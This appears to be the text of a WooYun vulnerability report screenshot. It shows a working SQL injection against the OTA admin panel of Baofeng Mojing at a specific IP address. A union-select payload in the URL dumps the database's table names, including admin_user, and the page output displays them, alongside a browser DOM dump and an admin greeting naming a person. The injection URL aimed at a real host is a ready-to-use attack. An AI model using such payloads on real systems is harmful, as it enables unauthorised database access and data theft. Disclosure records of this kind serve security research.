 http://110.172.214.70/admin/upgrade/uplist?versionid=25 and 1=2 union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18+from+information_schema.tables where table_schema=database()%23+
Enable Post data Enable Referrer
魔镜OTA后台管理系统
亲爱的王彧，欢迎进入魔镜OTA后台管理系统！
放量列表
版本号 升级放量 下载量 安装量 升级环境 状态
admin_group,admin_menu,admin_user,postback,product,upgrade,version 不限量 3 3 正式环境 正在升级
admin_group,admin_menu,admin_user,postback,product,upgrade,version 不限量 1 1 测试环境 停止升级
级列表
级列表
© 2014-2018 北京暴风魔镜科技有限公司 mojing.cn. 京ICP备15022198号
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
td < tr < tbody < table < div#list....ble-list < div.normal-table < div.scroll-viewport < div.main-...s-scroll < div#mainbody < div#main < div#container < div.page < body < html.home-page
<div class="main container has scroll" style="height: 211.6px;">
<div class="scroll-viewport">
<div class="normal-table">
<div class="normal-table-title">
<div id="list" class="normal-table-list">
<table width="100%" cellspacing="0" cellpadding="0">
<thead>
<tbody>
<tr>
<td>admin_group,admin_menu,admin_user,postback,product,upgrade,version /td>
<td> 不限量 </td>
<td>3</td>
<td>3</td>
www.wooyun.org